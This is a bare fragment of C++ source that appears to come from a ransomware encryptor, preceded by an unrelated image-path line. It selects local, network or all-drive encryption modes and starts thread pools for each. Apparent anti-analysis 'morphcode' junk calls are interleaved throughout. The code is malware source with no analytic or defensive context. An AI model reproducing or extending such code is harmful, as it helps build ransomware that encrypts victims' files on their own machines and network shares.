 morphcode(ThreadsCountForPool);
if (global::GetEncryptMode() == ALL_ENCRYPT || global::GetEncryptMode() == LOCAL_ENCRYPT) {
if (!threadpool::Create(threadpool::LOCAL_THREADPOOL, ThreadsCountForPool)) {
return EXIT_FAILURE;
}
morphcode(ThreadsCountForPool);
if (!threadpool::Start(threadpool::LOCAL_THREADPOOL)) {
return EXIT_FAILURE;
}
morphcode(ThreadsCountForPool);
}
if (global::GetEncryptMode() == ALL_ENCRYPT || global::GetEncryptMode() == NETWORK_ENCRYPT) {
if (!threadpool::Create(threadpool::NETWORK_THREADPOOL, ThreadsCountForPool)) {
return EXIT_FAILURE;
}
morphcode(ThreadsCountForPool);
if (!threadpool::Start(threadpool::NETWORK_THREADPOOL)) {
return EXIT_FAILURE;
}
morphcode(ThreadsCountForPool);
}